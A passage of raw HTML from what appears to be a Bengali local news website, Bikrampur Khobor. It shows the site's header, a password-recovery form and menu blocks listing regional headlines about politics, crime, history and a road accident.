                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "772";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
